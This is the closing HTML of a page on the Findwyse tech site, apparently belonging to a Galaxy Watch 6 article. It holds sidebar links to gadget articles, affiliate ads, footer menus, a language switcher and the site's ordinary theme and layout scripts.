</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://edx.sjv.io/c/3280211/1520312/17728" target="_blank" id="1520312"><img src="//a.impactradius-go.com/display-ad/17728-1520312" border="0" alt="" width="300" height="250"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1520312/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://codashop.sjv.io/c/3280211/1572845/11950" target="_blank" id="1572845"><img src="//a.impactradius-go.com/display-ad/11950-1572845" border="0" alt="" width="1000" height="1000"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1572845/11950" style="position:absolute;visibility:hidden;" border="0" /></div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">GADGETS</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/portable-power-bank/" class="image-link media-ratio ratio-16-9" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="portable power bank" sizes="auto, (max-width: 377px) 100vw, 377px" title="Pro Tips On How You Can Maximize The Use Of Portable Power Banks" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/portable-power-bank.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/power-banks/" class="category term-color-422" rel="category">Power Banks</a>
					</span>
					</div><h2 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/portable-power-bank/">Pro Tips On How You Can Maximize The Use Of Portable Power Banks</a></h2></div>			
						
				<div class="excerpt">
					<p>Power banks are sensitive accessories when you don’t use them right they are likely to&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-4/" class="image-link media-ratio ar-bunyad-thumb" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png" class="attachment-medium size-medium wp-post-image" alt="apple airpods 4" sizes="auto, (max-width: 110px) 100vw, 110px" title="Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-4.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-4/">Let’s Talk Apple AirPods 4 – The Complete Scoop On Apple’s Latest Ear Candy</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/apple-airpods-max/" class="image-link media-ratio ar-bunyad-thumb" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="apple airpods max" sizes="auto, (max-width: 110px) 100vw, 110px" title="Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/New-York-City-USA-2.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/headphones/" class="category term-color-1326" rel="category">Headphones</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/apple-airpods-max/">Apple AirPods Max– Get Yourself One of Apple’s Best And Premium Headphones</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/best-colour-laser-printers/" class="image-link media-ratio ar-bunyad-thumb" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png" class="attachment-medium size-medium wp-post-image" alt="colour laser printers" sizes="auto, (max-width: 110px) 100vw, 110px" title="Explore The Range Of The Best Colour Laser Printers For Home Use And Offices" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/colour-laser-printers.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/electronics/gadgets/printers/" class="category term-color-470" rel="category">Printers</a>
					</span>
					</div><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://findwyse.com/best-colour-laser-printers/">Explore The Range Of The Best Colour Laser Printers For Home Use And Offices</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-b spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://findwyse.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/Findwysee/" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/FindWyse" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://in.pinterest.com/findwyse/" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/findwyse/" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>		</div>
	
	</aside>
	
	</div>
</div> <!-- .post-wrap -->
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://findwyse.com/wp-content/uploads/2024/04/findwyse-216x60-1.png" width="216" height="60" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>Findwyse seek to explore the realms of technology with openness, truth, humour, and brutal honesty, from reviews of the latest phones, TVs, laptops, programmes, and deals for the users to the latest news concerning privacy, technology, and latest innovations and gadgets of the world. Basically, you can say that at Findwyse, we live, breathe, and think only technology.</p>
<p><strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6008050c0c0f2006090e04171913054e030f0d">[email&#160;protected]</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="c982af6b8c06e2effb712873-text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div></div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/" class="image-link media-ratio ar-bunyad-thumb" title="From Beginner To Pro: Canva Courses For Every Level Of Experience"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="canva courses" sizes="auto, (max-width: 110px) 100vw, 110px" title="From Beginner To Pro: Canva Courses For Every Level Of Experience" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2022/03/canva-courses-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/03/canva-courses.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/from-beginner-to-pro-canva-courses-for-every-level-of-experience/">From Beginner To Pro: Canva Courses For Every Level Of Experience</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/excel-formulas/" class="image-link media-ratio ar-bunyad-thumb" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques "><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="excel formulas" sizes="auto, (max-width: 110px) 100vw, 110px" title="Mastering Excel Formulas: From Basic Functions To Advanced Techniques " decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/04/excel-formulas.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/excel-formulas/">Mastering Excel Formulas: From Basic Functions To Advanced Techniques </a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://findwyse.com/photography-templates/" class="image-link media-ratio ar-bunyad-thumb" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity"><img width="110" height="76" src="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="Photography template" sizes="auto, (max-width: 110px) 100vw, 110px" title="Squarespace Photo Templates: Unlocking Professionalism and Creativity" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2023/06/photography-template-649ac1d93e0ee.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/software/" class="category term-color-446" rel="category">Software</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://findwyse.com/photography-templates/">Squarespace Photo Templates: Unlocking Professionalism and Creativity</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-13956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13956"><a href="https://findwyse.com/about-us/">About Us</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9897"><a href="https://findwyse.com/contact-us/">Contact Us</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://findwyse.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://findwyse.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Findwysee/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/FindWyse" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/findwyse/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://in.pinterest.com/findwyse/" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7281"><a rel="privacy-policy" href="https://findwyse.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7279"><a href="https://findwyse.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7280"><a href="https://findwyse.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7282"><a href="https://findwyse.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://findwyse.com/">Findwyse</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://findwyse.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-c982af6b8c06e2effb712873-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-c982af6b8c06e2effb712873-="">
					<img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://findwyse.com/nl/galaxy-watch-6/"
                         title="Nederlands">
          						  <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands">Nederlands					          </a>
                </div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="nl_NL" data-trp-ald-selected-language = "nl_NL">
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://findwyse.com" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="nl_NL"
                                         data-trp-ald-selected-language="nl_NL">
                                        <img class="trp-flag-image" src="https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Nederlands"> Nederlands
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://findwyse.com" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Galaxy Watch 6: The Ultimate Blend Of Style And Wellness","url":"https:\/\/findwyse.com\/galaxy-watch-6\/","image":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2023\/10\/Galaxy-Watch-6.webp","width":900,"height":500},"datePublished":"2023-10-06T12:37:44+00:00","dateModified":"2025-04-01T07:03:51+00:00","author":{"@type":"Person","name":"Alex"},"publisher":{"@type":"Organization","name":"Findwyse","sameAs":"https:\/\/findwyse.com","logo":{"@type":"ImageObject","url":"https:\/\/findwyse.com\/wp-content\/uploads\/2024\/04\/findwyse-216x60-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/findwyse.com\/galaxy-watch-6\/"}}</script>
    <script type="c982af6b8c06e2effb712873-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="c982af6b8c06e2effb712873-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <div class="sgpb-main-popup-data-container-58786" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58786" data-id="58786" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58786 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58786" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/131331.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-58524" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-58524" data-id="58524" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;1&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-58524 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-58524" alt="" src="https://findwyse.com/wp-content/uploads/2025/03/121212.png" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><link rel='stylesheet' id='su-icons-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
<script type="c982af6b8c06e2effb712873-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="c982af6b8c06e2effb712873-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="c982af6b8c06e2effb712873-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="c982af6b8c06e2effb712873-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="c982af6b8c06e2effb712873-text/javascript" src="https://findwyse.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="c982af6b8c06e2effb712873-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="c982af6b8c06e2effb712873-text/javascript" src="https://findwyse.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="c982af6b8c06e2effb712873-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
